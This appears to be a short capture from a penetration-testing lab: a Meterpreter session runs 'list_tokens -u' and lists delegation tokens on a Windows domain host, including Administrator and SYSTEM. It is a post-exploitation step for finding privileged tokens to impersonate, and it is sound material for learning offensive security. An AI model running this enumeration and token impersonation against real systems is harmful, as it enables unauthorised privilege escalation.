 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available